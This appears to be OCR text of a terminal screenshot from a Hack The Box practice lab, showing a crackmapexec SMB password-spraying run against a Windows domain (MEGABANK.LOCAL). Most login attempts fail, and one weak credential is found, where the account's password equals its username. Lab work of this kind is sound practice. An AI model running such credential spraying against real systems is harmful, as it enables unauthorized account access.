 zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot
zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot 169x36
└─$ crackmapexec smb 10.10.10.172 -u users.txt -p users.txt --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LO
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:svc-ata STATUS_LOGON_FAILURE
1
2
3
4
.10.14
0:33